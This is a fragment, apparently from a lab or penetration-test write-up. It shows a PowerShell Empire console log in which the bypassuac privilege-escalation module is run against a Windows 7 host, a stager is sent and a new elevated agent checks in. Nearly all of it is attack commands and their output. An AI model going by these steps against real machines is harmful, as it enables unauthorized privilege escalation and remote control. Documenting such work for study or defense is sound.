 (Empire: powershell/privesc/bypassuac) > set Listener fxx
(Empire: powershell/privesc/bypassuac) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked V14NDM8W to run TASK_CMD_JOB
[*] Agent V14NDM8W tasked with task ID 1
[*] Tasked agent V14NDM8W to run module powershell/privesc/bypassuac
(Empire: powershell/privesc/bypassuac) > [*] Agent V14NDM8W returned results.
Job started: FNK6H5
[*] Valid results returned by 172.16.1.10
[*] Sending POWERSHELL stager (stage 1) to 172.16.1.10
[*] New agent WSXY7GL2 checked in
[+] Initial agent WSXY7GL2 from 172.16.1.10 now active (Slack)
[*] Sending agent (stage 2) to WSXY7GL2 at 172.16.1.10
(Empire: powershell/privesc/bypassuac) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process
PID Delay Last Seen
---- -- ----------- ------------ -------- -------
--- ----- ---------
V14NDM8W ps 172.16.1.10 WIN7 HOLY\testuser powershell
820 5/0.0 2020-06-15 07:46:48
WSXY7GL2 ps 172.16.1.10 WIN7 *HOLY\testuser powershell
3720 5/0.0 2020-06-15 07:46:44